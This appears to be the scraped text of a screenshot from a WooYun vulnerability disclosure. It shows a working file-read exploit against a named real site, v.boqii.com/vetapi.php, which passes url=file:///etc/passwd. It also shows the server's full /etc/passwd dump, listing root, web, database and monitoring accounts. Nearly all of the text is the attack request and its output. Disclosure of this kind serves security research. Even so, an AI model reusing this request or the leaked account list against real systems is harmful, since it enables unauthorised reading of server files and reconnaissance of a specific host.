 Load URL
http://v.boqii.com/vetapi.php?UDID=123&url=file:///etc/passwd
-
Split URL
+
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc
/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
admin:x:500:500::/home/admin:/bin/bash www:x:501:501::/home/www:/bin/bash nginx:x:101:103:Nginx user:/var/lib/nginx:/bin/false mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
sphinx:x:102:104:Sphinx Search:/var/lib/sphinx:/bin/bash zabbix:x:502:502::/home/zabbix:/sbin/nologin mha:x:503:503::/home/mha:/bin/bash
www.wooyun.org